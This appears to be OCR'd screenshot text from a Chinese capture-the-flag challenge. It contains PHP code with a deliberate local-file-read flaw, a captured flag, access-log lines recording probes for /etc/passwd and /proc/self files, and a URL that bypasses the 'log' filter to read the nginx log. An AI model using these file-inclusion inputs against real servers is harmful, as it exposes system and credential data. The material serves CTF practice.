 <?php
highlight_file(__FILE__);
print("FLAG就存在于日志文件里哦！");
if (isset($_GET['path'])) {
$path = $_GET['path'];
if (preg_match('/flag|\$|["\']/i', $path)) {
echo "错误";
} else {
$path = str_replace("log","", $path);
if (file_exists($path)) {
$content = file_get_contents($path);
echo highlight_string($content, true);
} else {
echo "文件不存在";
}
}
} else {
echo "请提供文件路径";
}
FLAG就存在于日志文件里哦！ flag{006dbaf9f4ab4590b1af861537bd2da7}
100.64.0.2 - - [14/Nov/2023:04:08:20 +0000] "GET / HTTP/1.1" 200 3734 "-" "Mozilla/5.0 (Windows NT 1
100.64.0.2 - - [14/Nov/2023:04:08:20 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
100.64.0.2 - - [14/Nov/2023:04:09:41 +0000] "GET /?path=/etc/passwd HTTP/1.1" 200 5214 "-" "Mozilla/5.
100.64.0.2 - - [14/Nov/2023:04:09:41 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
100.64.0.2 - - [14/Nov/2023:04:10:09 +0000] "GET /?path=/etc/passw? HTTP/1.1" 200 3728 "-" "Mozilla/5.
100.64.0.3 - - [14/Nov/2023:04:10:09 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/etc/passw?" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
100.64.0.3 - - [14/Nov/2023:04:10:10 +0000] "GET /?path=/etc/passw? HTTP/1.1" 200 3728 "-" "Mozilla/5.
100.64.0.2 - - [14/Nov/2023:04:10:10 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/etc/passw?" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
100.64.0.3 - - [14/Nov/2023:04:12:26 +0000] "GET /?path=/proc/self/environ HTTP/1.1" 200 3926 "-" "Moz
100.64.0.3 - - [14/Nov/2023:04:12:27 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/proc/self/environ" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
100.64.0.2 - - [14/Nov/2023:04:12:50 +0000] "GET /?path=/proc/self/cmdline HTTP/1.1" 200 3791 "-" "Moz
100.64.0.2 - - [14/Nov/2023:04:12:50 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/proc/self/cmdline" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
100.64.0.3 - - [14/Nov/2023:04:13:05 +0000] "GET /?path=/proc/self/index.php HTTP/1.1" 200 3728 "-" "M
100.64.0.3 - - [14/Nov/2023:04:13:06 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/proc/self/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
100.64.0.3 - - [14/Nov/2023:04:13:11 +0000] "GET /?path=/proc/self/cwd/index.php HTTP/1.1" 200 7384 "-"
100.64.0.2 - - [14/Nov/2023:04:13:12 +0000] "GET /favicon.ico HTTP/1.1" 200 3734 "http://vt.jnxl2023.si
path=/proc/self/cwd/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse DOM Invader
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://vt.jnxl2023.sierting.com:31025?path=/var/llogog/nginx/access.llogog